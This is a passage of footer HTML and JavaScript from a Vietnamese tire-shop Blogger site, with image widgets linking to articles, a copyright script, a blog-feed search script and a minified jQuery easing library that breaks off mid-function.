<img alt='Các hãng lốp' height='150' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2lpJyTMHcXoxadXF3cCKhvRnY-k5O-hrmqHRlcEOh7__VMRA5RhBBUUPhrUZsJ-500ZAnlWTEETStw7aHb73KEbswwus0kuZs-75u696okDpGIuPMlKRd0Opt4YCcROH4BgEVB9OAlYaT-9D_0klXEKNz89ceWvxk3pHl4jkOFKs2UHiF4J_KklJQszk/s150/5%20+%206.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2lpJyTMHcXoxadXF3cCKhvRnY-k5O-hrmqHRlcEOh7__VMRA5RhBBUUPhrUZsJ-500ZAnlWTEETStw7aHb73KEbswwus0kuZs-75u696okDpGIuPMlKRd0Opt4YCcROH4BgEVB9OAlYaT-9D_0klXEKNz89ceWvxk3pHl4jkOFKs2UHiF4J_KklJQszk/s72/5%20+%206.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2lpJyTMHcXoxadXF3cCKhvRnY-k5O-hrmqHRlcEOh7__VMRA5RhBBUUPhrUZsJ-500ZAnlWTEETStw7aHb73KEbswwus0kuZs-75u696okDpGIuPMlKRd0Opt4YCcROH4BgEVB9OAlYaT-9D_0klXEKNz89ceWvxk3pHl4jkOFKs2UHiF4J_KklJQszk/s128/5%20+%206.jpg 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2lpJyTMHcXoxadXF3cCKhvRnY-k5O-hrmqHRlcEOh7__VMRA5RhBBUUPhrUZsJ-500ZAnlWTEETStw7aHb73KEbswwus0kuZs-75u696okDpGIuPMlKRd0Opt4YCcROH4BgEVB9OAlYaT-9D_0klXEKNz89ceWvxk3pHl4jkOFKs2UHiF4J_KklJQszk/s220/5%20+%206.jpg 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2lpJyTMHcXoxadXF3cCKhvRnY-k5O-hrmqHRlcEOh7__VMRA5RhBBUUPhrUZsJ-500ZAnlWTEETStw7aHb73KEbswwus0kuZs-75u696okDpGIuPMlKRd0Opt4YCcROH4BgEVB9OAlYaT-9D_0klXEKNz89ceWvxk3pHl4jkOFKs2UHiF4J_KklJQszk/s400/5%20+%206.jpg 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2lpJyTMHcXoxadXF3cCKhvRnY-k5O-hrmqHRlcEOh7__VMRA5RhBBUUPhrUZsJ-500ZAnlWTEETStw7aHb73KEbswwus0kuZs-75u696okDpGIuPMlKRd0Opt4YCcROH4BgEVB9OAlYaT-9D_0klXEKNz89ceWvxk3pHl4jkOFKs2UHiF4J_KklJQszk/s640/5%20+%206.jpg 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2lpJyTMHcXoxadXF3cCKhvRnY-k5O-hrmqHRlcEOh7__VMRA5RhBBUUPhrUZsJ-500ZAnlWTEETStw7aHb73KEbswwus0kuZs-75u696okDpGIuPMlKRd0Opt4YCcROH4BgEVB9OAlYaT-9D_0klXEKNz89ceWvxk3pHl4jkOFKs2UHiF4J_KklJQszk/s800/5%20+%206.jpg 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2lpJyTMHcXoxadXF3cCKhvRnY-k5O-hrmqHRlcEOh7__VMRA5RhBBUUPhrUZsJ-500ZAnlWTEETStw7aHb73KEbswwus0kuZs-75u696okDpGIuPMlKRd0Opt4YCcROH4BgEVB9OAlYaT-9D_0klXEKNz89ceWvxk3pHl4jkOFKs2UHiF4J_KklJQszk/s1024/5%20+%206.jpg 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2lpJyTMHcXoxadXF3cCKhvRnY-k5O-hrmqHRlcEOh7__VMRA5RhBBUUPhrUZsJ-500ZAnlWTEETStw7aHb73KEbswwus0kuZs-75u696okDpGIuPMlKRd0Opt4YCcROH4BgEVB9OAlYaT-9D_0klXEKNz89ceWvxk3pHl4jkOFKs2UHiF4J_KklJQszk/s1280/5%20+%206.jpg 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2lpJyTMHcXoxadXF3cCKhvRnY-k5O-hrmqHRlcEOh7__VMRA5RhBBUUPhrUZsJ-500ZAnlWTEETStw7aHb73KEbswwus0kuZs-75u696okDpGIuPMlKRd0Opt4YCcROH4BgEVB9OAlYaT-9D_0klXEKNz89ceWvxk3pHl4jkOFKs2UHiF4J_KklJQszk/s1600/5%20+%206.jpg 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Những hãng lốp ô tô tốt nhất tại Việt Nam</span>
</div>
</div></div>
</div>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top2'><div class='widget Image' data-version='2' id='Image10'>
<h3 class='title'>
Hoàng Ngọc Diệp
</h3>
<div class='widget-content'>
<a href='https://www.sieuthilop.com/p/bang-gia-thu-mua-phe-lieu-nhua-moi-nhat.html'>
<img alt='Hoàng Ngọc Diệp' height='150' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig5Xm4GNl7nQ2sMIp2TDtxgbelD1xGqm9Mn__DxOWYzyay1-6E_Tn_egJl94-GB8_J3l4HL_bcdadd3e_1DRxLt9TuBZZqfu7WwnSSzPwuym-UGFKh-xxCRYh7eVqpKXiKF8XqHrH58B0Qu5HtH1D86TO_N4Um07JJRG3w8LVrPJhq1xCFxH1kY8vlrhMV/s150/32a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig5Xm4GNl7nQ2sMIp2TDtxgbelD1xGqm9Mn__DxOWYzyay1-6E_Tn_egJl94-GB8_J3l4HL_bcdadd3e_1DRxLt9TuBZZqfu7WwnSSzPwuym-UGFKh-xxCRYh7eVqpKXiKF8XqHrH58B0Qu5HtH1D86TO_N4Um07JJRG3w8LVrPJhq1xCFxH1kY8vlrhMV/s72/32a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig5Xm4GNl7nQ2sMIp2TDtxgbelD1xGqm9Mn__DxOWYzyay1-6E_Tn_egJl94-GB8_J3l4HL_bcdadd3e_1DRxLt9TuBZZqfu7WwnSSzPwuym-UGFKh-xxCRYh7eVqpKXiKF8XqHrH58B0Qu5HtH1D86TO_N4Um07JJRG3w8LVrPJhq1xCFxH1kY8vlrhMV/s128/32a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig5Xm4GNl7nQ2sMIp2TDtxgbelD1xGqm9Mn__DxOWYzyay1-6E_Tn_egJl94-GB8_J3l4HL_bcdadd3e_1DRxLt9TuBZZqfu7WwnSSzPwuym-UGFKh-xxCRYh7eVqpKXiKF8XqHrH58B0Qu5HtH1D86TO_N4Um07JJRG3w8LVrPJhq1xCFxH1kY8vlrhMV/s220/32a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig5Xm4GNl7nQ2sMIp2TDtxgbelD1xGqm9Mn__DxOWYzyay1-6E_Tn_egJl94-GB8_J3l4HL_bcdadd3e_1DRxLt9TuBZZqfu7WwnSSzPwuym-UGFKh-xxCRYh7eVqpKXiKF8XqHrH58B0Qu5HtH1D86TO_N4Um07JJRG3w8LVrPJhq1xCFxH1kY8vlrhMV/s400/32a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig5Xm4GNl7nQ2sMIp2TDtxgbelD1xGqm9Mn__DxOWYzyay1-6E_Tn_egJl94-GB8_J3l4HL_bcdadd3e_1DRxLt9TuBZZqfu7WwnSSzPwuym-UGFKh-xxCRYh7eVqpKXiKF8XqHrH58B0Qu5HtH1D86TO_N4Um07JJRG3w8LVrPJhq1xCFxH1kY8vlrhMV/s640/32a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig5Xm4GNl7nQ2sMIp2TDtxgbelD1xGqm9Mn__DxOWYzyay1-6E_Tn_egJl94-GB8_J3l4HL_bcdadd3e_1DRxLt9TuBZZqfu7WwnSSzPwuym-UGFKh-xxCRYh7eVqpKXiKF8XqHrH58B0Qu5HtH1D86TO_N4Um07JJRG3w8LVrPJhq1xCFxH1kY8vlrhMV/s800/32a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig5Xm4GNl7nQ2sMIp2TDtxgbelD1xGqm9Mn__DxOWYzyay1-6E_Tn_egJl94-GB8_J3l4HL_bcdadd3e_1DRxLt9TuBZZqfu7WwnSSzPwuym-UGFKh-xxCRYh7eVqpKXiKF8XqHrH58B0Qu5HtH1D86TO_N4Um07JJRG3w8LVrPJhq1xCFxH1kY8vlrhMV/s1024/32a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig5Xm4GNl7nQ2sMIp2TDtxgbelD1xGqm9Mn__DxOWYzyay1-6E_Tn_egJl94-GB8_J3l4HL_bcdadd3e_1DRxLt9TuBZZqfu7WwnSSzPwuym-UGFKh-xxCRYh7eVqpKXiKF8XqHrH58B0Qu5HtH1D86TO_N4Um07JJRG3w8LVrPJhq1xCFxH1kY8vlrhMV/s1280/32a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig5Xm4GNl7nQ2sMIp2TDtxgbelD1xGqm9Mn__DxOWYzyay1-6E_Tn_egJl94-GB8_J3l4HL_bcdadd3e_1DRxLt9TuBZZqfu7WwnSSzPwuym-UGFKh-xxCRYh7eVqpKXiKF8XqHrH58B0Qu5HtH1D86TO_N4Um07JJRG3w8LVrPJhq1xCFxH1kY8vlrhMV/s1600/32a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Bảng giá thu mua phế liệu nhựa mới nhất hiện nay</span>
</div>
</div><div class='widget Image' data-version='2' id='Image12'>
<h3 class='title'>
Nồi Bếp Từ
</h3>
<div class='widget-content'>
<a href='https://www.sieuthilop.com/p/bo-noi-bep-tu-lua-chon-hoan-hao.html'>
<img alt='Nồi Bếp Từ' height='150' id='Image12_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheGwltxAWOOcPLr1XydFWyBFNQ9zgYvTnyXHpHNMX8cLRwxBJ6JyNxIt7Chf3hfvF06q4kkdNDTtHZnQ1PznS6urHNPNqCeyEll8D4uEPAj7CH4B5u4VT5KCpFl5p_nN0hUwTnFfODBzF_5YoPzeofhlRWHNaOfAlK7Ppdpw4gqLth0Caue6Ane9MVGpXT/s150/a5.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheGwltxAWOOcPLr1XydFWyBFNQ9zgYvTnyXHpHNMX8cLRwxBJ6JyNxIt7Chf3hfvF06q4kkdNDTtHZnQ1PznS6urHNPNqCeyEll8D4uEPAj7CH4B5u4VT5KCpFl5p_nN0hUwTnFfODBzF_5YoPzeofhlRWHNaOfAlK7Ppdpw4gqLth0Caue6Ane9MVGpXT/s72/a5.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheGwltxAWOOcPLr1XydFWyBFNQ9zgYvTnyXHpHNMX8cLRwxBJ6JyNxIt7Chf3hfvF06q4kkdNDTtHZnQ1PznS6urHNPNqCeyEll8D4uEPAj7CH4B5u4VT5KCpFl5p_nN0hUwTnFfODBzF_5YoPzeofhlRWHNaOfAlK7Ppdpw4gqLth0Caue6Ane9MVGpXT/s128/a5.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheGwltxAWOOcPLr1XydFWyBFNQ9zgYvTnyXHpHNMX8cLRwxBJ6JyNxIt7Chf3hfvF06q4kkdNDTtHZnQ1PznS6urHNPNqCeyEll8D4uEPAj7CH4B5u4VT5KCpFl5p_nN0hUwTnFfODBzF_5YoPzeofhlRWHNaOfAlK7Ppdpw4gqLth0Caue6Ane9MVGpXT/s220/a5.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheGwltxAWOOcPLr1XydFWyBFNQ9zgYvTnyXHpHNMX8cLRwxBJ6JyNxIt7Chf3hfvF06q4kkdNDTtHZnQ1PznS6urHNPNqCeyEll8D4uEPAj7CH4B5u4VT5KCpFl5p_nN0hUwTnFfODBzF_5YoPzeofhlRWHNaOfAlK7Ppdpw4gqLth0Caue6Ane9MVGpXT/s400/a5.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheGwltxAWOOcPLr1XydFWyBFNQ9zgYvTnyXHpHNMX8cLRwxBJ6JyNxIt7Chf3hfvF06q4kkdNDTtHZnQ1PznS6urHNPNqCeyEll8D4uEPAj7CH4B5u4VT5KCpFl5p_nN0hUwTnFfODBzF_5YoPzeofhlRWHNaOfAlK7Ppdpw4gqLth0Caue6Ane9MVGpXT/s640/a5.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheGwltxAWOOcPLr1XydFWyBFNQ9zgYvTnyXHpHNMX8cLRwxBJ6JyNxIt7Chf3hfvF06q4kkdNDTtHZnQ1PznS6urHNPNqCeyEll8D4uEPAj7CH4B5u4VT5KCpFl5p_nN0hUwTnFfODBzF_5YoPzeofhlRWHNaOfAlK7Ppdpw4gqLth0Caue6Ane9MVGpXT/s800/a5.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheGwltxAWOOcPLr1XydFWyBFNQ9zgYvTnyXHpHNMX8cLRwxBJ6JyNxIt7Chf3hfvF06q4kkdNDTtHZnQ1PznS6urHNPNqCeyEll8D4uEPAj7CH4B5u4VT5KCpFl5p_nN0hUwTnFfODBzF_5YoPzeofhlRWHNaOfAlK7Ppdpw4gqLth0Caue6Ane9MVGpXT/s1024/a5.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheGwltxAWOOcPLr1XydFWyBFNQ9zgYvTnyXHpHNMX8cLRwxBJ6JyNxIt7Chf3hfvF06q4kkdNDTtHZnQ1PznS6urHNPNqCeyEll8D4uEPAj7CH4B5u4VT5KCpFl5p_nN0hUwTnFfODBzF_5YoPzeofhlRWHNaOfAlK7Ppdpw4gqLth0Caue6Ane9MVGpXT/s1280/a5.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheGwltxAWOOcPLr1XydFWyBFNQ9zgYvTnyXHpHNMX8cLRwxBJ6JyNxIt7Chf3hfvF06q4kkdNDTtHZnQ1PznS6urHNPNqCeyEll8D4uEPAj7CH4B5u4VT5KCpFl5p_nN0hUwTnFfODBzF_5YoPzeofhlRWHNaOfAlK7Ppdpw4gqLth0Caue6Ane9MVGpXT/s1600/a5.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Bộ Nồi Bếp Từ &#8211; Lựa Chọn Hoàn Hảo Cho Gian Bếp Hiện Đại</span>
</div>
</div><div class='widget Image' data-version='2' id='Image11'>
<h3 class='title'>
Mcycle
</h3>
<div class='widget-content'>
<a href='https://www.sieuthilop.com/p/kich-thuoc-xe-dap-cho-tre-dung-chuan.html'>
<img alt='Mcycle' height='150' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqtMVBYd4ikU-5OCQ6mJg_5y8maeQ93wxViOjCt53iAItx17AO1s96ie-S29YCquXolFP8spGDFWfefm5BT2cdYQynClp_TCpLHi5fvJ2N5IbA2szcCmfb3KEKVmagk0QuhagxHI6Ga85GwaT8fm6RqgTXurriEuFD4pwAYRy9Ju66xEolGZ6DPHyEF1GX/s150/4a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqtMVBYd4ikU-5OCQ6mJg_5y8maeQ93wxViOjCt53iAItx17AO1s96ie-S29YCquXolFP8spGDFWfefm5BT2cdYQynClp_TCpLHi5fvJ2N5IbA2szcCmfb3KEKVmagk0QuhagxHI6Ga85GwaT8fm6RqgTXurriEuFD4pwAYRy9Ju66xEolGZ6DPHyEF1GX/s72/4a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqtMVBYd4ikU-5OCQ6mJg_5y8maeQ93wxViOjCt53iAItx17AO1s96ie-S29YCquXolFP8spGDFWfefm5BT2cdYQynClp_TCpLHi5fvJ2N5IbA2szcCmfb3KEKVmagk0QuhagxHI6Ga85GwaT8fm6RqgTXurriEuFD4pwAYRy9Ju66xEolGZ6DPHyEF1GX/s128/4a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqtMVBYd4ikU-5OCQ6mJg_5y8maeQ93wxViOjCt53iAItx17AO1s96ie-S29YCquXolFP8spGDFWfefm5BT2cdYQynClp_TCpLHi5fvJ2N5IbA2szcCmfb3KEKVmagk0QuhagxHI6Ga85GwaT8fm6RqgTXurriEuFD4pwAYRy9Ju66xEolGZ6DPHyEF1GX/s220/4a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqtMVBYd4ikU-5OCQ6mJg_5y8maeQ93wxViOjCt53iAItx17AO1s96ie-S29YCquXolFP8spGDFWfefm5BT2cdYQynClp_TCpLHi5fvJ2N5IbA2szcCmfb3KEKVmagk0QuhagxHI6Ga85GwaT8fm6RqgTXurriEuFD4pwAYRy9Ju66xEolGZ6DPHyEF1GX/s400/4a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqtMVBYd4ikU-5OCQ6mJg_5y8maeQ93wxViOjCt53iAItx17AO1s96ie-S29YCquXolFP8spGDFWfefm5BT2cdYQynClp_TCpLHi5fvJ2N5IbA2szcCmfb3KEKVmagk0QuhagxHI6Ga85GwaT8fm6RqgTXurriEuFD4pwAYRy9Ju66xEolGZ6DPHyEF1GX/s640/4a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqtMVBYd4ikU-5OCQ6mJg_5y8maeQ93wxViOjCt53iAItx17AO1s96ie-S29YCquXolFP8spGDFWfefm5BT2cdYQynClp_TCpLHi5fvJ2N5IbA2szcCmfb3KEKVmagk0QuhagxHI6Ga85GwaT8fm6RqgTXurriEuFD4pwAYRy9Ju66xEolGZ6DPHyEF1GX/s800/4a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqtMVBYd4ikU-5OCQ6mJg_5y8maeQ93wxViOjCt53iAItx17AO1s96ie-S29YCquXolFP8spGDFWfefm5BT2cdYQynClp_TCpLHi5fvJ2N5IbA2szcCmfb3KEKVmagk0QuhagxHI6Ga85GwaT8fm6RqgTXurriEuFD4pwAYRy9Ju66xEolGZ6DPHyEF1GX/s1024/4a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqtMVBYd4ikU-5OCQ6mJg_5y8maeQ93wxViOjCt53iAItx17AO1s96ie-S29YCquXolFP8spGDFWfefm5BT2cdYQynClp_TCpLHi5fvJ2N5IbA2szcCmfb3KEKVmagk0QuhagxHI6Ga85GwaT8fm6RqgTXurriEuFD4pwAYRy9Ju66xEolGZ6DPHyEF1GX/s1280/4a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqtMVBYd4ikU-5OCQ6mJg_5y8maeQ93wxViOjCt53iAItx17AO1s96ie-S29YCquXolFP8spGDFWfefm5BT2cdYQynClp_TCpLHi5fvJ2N5IbA2szcCmfb3KEKVmagk0QuhagxHI6Ga85GwaT8fm6RqgTXurriEuFD4pwAYRy9Ju66xEolGZ6DPHyEF1GX/s1600/4a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Cách lựa chọn kích thước xe đạp cho trẻ đúng chuẩn</span>
</div>
</div><div class='widget Image' data-version='2' id='Image7'>
<h3 class='title'>
Thông tin hữu ích
</h3>
<div class='widget-content'>
<a href='https://www.sieuthilop.com/p/thong-tin-huu-ich.html'>
<img alt='Thông tin hữu ích' height='150' id='Image7_img' src='https://i.pinimg.com/originals/3e/b5/11/3eb5111656766b04a60385161c659e0a.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thông tin hữu ích cho bạn</span>
</div>
</div><div class='widget Image' data-version='2' id='Image14'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image14_img' src='https://i.pinimg.com/originals/94/46/36/9446361b6ceacf73f3c23e519c7a83f4.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image13_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image15'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image15_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div></div>
</div>
<div id='sp-payment'>
<div class='content-wrapper section' id='footer-center'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-content'>
<div class='content-pay'>
    <div id='pay-left'>
        <h2>Chuyển nhượng - Hợp tác</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYz117bwkwVbeuBTNFJpOp80MR_7URxDftfyeOConmCekMHTLKLCrAasPSjbnS-Tt9DsS7l0IheIJK715_RncQLlbZUE4QQ-aghXhjZsS83lomzMP0wpkebY81_2VWChyCLoQW4aj3uYWEW8yI0_9buo0KDNwlR4ptfWdwnvWtRA71R_HWvT1VNl2W1g/s713/Ch%C3%A0o-b%C3%A1n-website-SieuThiLop.com.png' />
    </div>
    <div id='pay-right'>
        <h2>Thông tin liên hệ</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkocw-BbVA9Vjr7WdzXhU2PS_Uob82c3WlEmgtCepBlvOTooBNhdsv5diU2ZxyUDC3wpeGZQ_tgys7wJquerkx3GpHAT2ra0PhqlQn8wQcRtnl6KUuQwZ_jFH1ilTrq2yhIz2Hs0_0K0vG/s713/Li%25C3%25AAn-h%25E1%25BB%2587---Shop.png' />
    </div>
</div>
</div>
</div>
</div>
</div>
<div id='credit'>
<div class='content-wrapper section' id='footer-bottom'><div class='widget HTML' data-version='2' id='HTML11'>
<div id='left'>
    Copyright &#169;
    <script>
        var creditsyear = new Date();
        document.write(creditsyear.getFullYear());
    </script>
    Created by <a href='http://www.tenmienngon.com/' id='giaodienblog' title='TenMienNgon.com'>Vũ Minh Đức</a> - TenMienNgon.com</div>
<div id='right'>
    <div class='credit_media'>
        <ul>
            <span>Liên kết:</span>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-facebook-f'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-twitter'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-whatsapp'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-linkedin-in'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-instagram'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-pinterest-p'/></i></a></li>
        </ul>
    </div>
</div>
</div></div>
</div>
</div>
<script>
settings={objModalPopupBtn:".modalButton",objModalCloseBtn:".overlay, .closeBtn",objModalDataAttr:"data-popup"},$(settings.objModalPopupBtn).bind("click",function(){if($(this).attr(settings.objModalDataAttr)){var t=$(this).attr(settings.objModalDataAttr);$(".overlay, #"+t).fadeIn()}}),$(settings.objModalCloseBtn).bind("click",function(){$(".modal").fadeOut()});

//<![CDATA[
var searchFormConfig={summaryPost:!0,resultThumbnail:!0,fallbackThumb:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPuek1UuWmGRkxamBNIrYGJUevbFSJPRWMH33fhqleVej4t4utBdPIjt_Dq-lCSrEruydRKo5Yg0m25ACLIZYYfpD9DTfFEmSztPe4PR1cr6muIrvHRZimOwCTgqrpkaIjlFFVYX5QQ0o/s50-c/Noim.png",thumbSize:50,summaryLength:100};!function(e){var r=e("#ajax-search-form"),a=r.find(":text");config=searchFormConfig,r.append('<div id="search-result"></div>');var t=e("#search-result");r.on("submit",function(){var r=a.val();return t.slideDown(500,"easeOutBounce").html("Loading..."),e.ajax({url:"/feeds/posts/summary?alt=json-in-script&q="+r+"&max-results=9999",type:"get",dataType:"jsonp",success:function(e){var a,s,n,l,o=e.feed.entry,i="";if(void 0!==o){i="<h4>Search results for keyword &quot;"+r+"&quot;</h4>",i+='<a class="close" href="/">&times;</a><ul>';for(var c=0;c<o.length;c++){for(var m=new RegExp(r,"ig"),n=o[c].title.$t.replace(m,"<mark>"+r+"</mark>"),u=0;u<o[c].link.length;u++)"alternate"==o[c].link[u].rel&&(l=o[c].link[u].href);config.summaryPost===!0&&(a="content"in o[c]?o[c].content.$t:"summary"in o[c]?o[c].summary.$t:""),config.resultThumbnail===!0&&(s="media$thumbnail"in o[c]?o[c].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+config.thumbSize+"-c"):config.fallbackThumb),a=a.replace(/<\S[^>]*>/g,""),a.length>config.summaryLength&&(a=a.substring(0,config.summaryLength)+"..."),a=a.replace(m,"<mark>"+r+"</mark>"),i+='<li><a href="'+l+'"><span><img src="'+s+'" alt="" /></span><h5>'+n+"</h5></a><p>"+a+"</p></li>"}i+="</ul>",t.html(i)}else t.html('<a class="close" href="/">&times;</a><strong>No result!</strong>')},error:function(){t.html('<a class="close" href="/">&times;</a><strong>Error loading feed.</strong>')}}),!1}),r.on("click",".close",function(){return t.slideUp(500,"easeInExpo"),!1})}(jQuery);jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,e,t,u,a){return jQuery.easing[jQuery.easing.def](n,e,t,u,a)},easeInQuad:function(n,e,t,u,a){return u*(e/=a)*e+t},easeOutQuad:function(n,e,t,u,a){return-u*(e/=a)*(e-2)+t},easeInOutQuad:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e+t:-u/2*(--e*(e-2)-1)+t},easeInCubic:function(n,e,t,u,a){return u*(e/=a)*e*e+t},easeOutCubic:function(n,e,t,u,a){return u*((e=e/a-1)*e*e+1)+t},easeInOutCubic:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e+t:u/2*((e-=2)*e*e+2)+t},easeInQuart:function(n,e,t,u,a){return u*(e/=a)*e*e*e+t},easeOutQuart:function(n,e,t,u,a){return-u*((e=e/a-1)*e*e*e-1)+t},easeInOutQuart:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e+t:-u/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(n,e,t,u,a){return u*(e/=a)*e*e*e*e+t},easeOutQuint:function(n,e,t,u,a){return u*((e=e/a-1)*e*e*e*e+1)+t},easeInOutQuint:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e*e+t:u/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(n,e,t,u,a){return-u*Math.cos(e/a*(Math.PI/2))+u+t},easeOutSine:function(n,e,t,u,a){return u*Math.sin(e/a*(Math.PI/2))+t},easeInOutSine:function(n,e,t,u,a){return-u/2*(Math.cos(Math.PI*e/a)-1)+t},easeInExpo:function(n,e,t,u,a){return 0==e?t:u*Math.pow(2,10*(e/a-1))+t},easeOutExpo:function(n,e,t,u,a){return e==a?t+u:u*(-Math.pow(2,-10*e/a)+1)+t},easeInOutExpo:function(n,e,t,u,a){return 0==e?t:e==a?t+u:(e/=a/2)<1?u/2*Math.pow(2,10*(e-1))+t:u/2*(-Math.pow(2,-10*--e)+2)+t},easeInCirc:function(n,e,t,u,a){return-u*(Math.sqrt(1-(e/=a)*e)-1)+t},easeOutCirc:function(n,e,t,u,a){return u*Math.sqrt(1-(e=e/a-1)*e)+t},easeInOutCirc:function(n,e,t,u,a){return(e/=a/2)<1?-u/2*(Math.sqrt(1-e*e)-1)+t:u/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t},easeOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return s*Math.pow(2,-10*e)*Math.sin((e*a-r)*(2*Math.PI)/i)+u+t},easeInOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(2==(e/=a/2))return t+u;if(i||(i=a*(.3*1.5)),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return 1>e?-.5*(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t:s*Math.pow(2,-10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)*.5+u+t},easeInBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*(e/=a)*e*((r+1)*e-r)+t},easeOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*((e=e/a-1)*e*((r+1)*e+r)+1)+t},easeInOutBack:function(n,e,t,u,a,r){return void 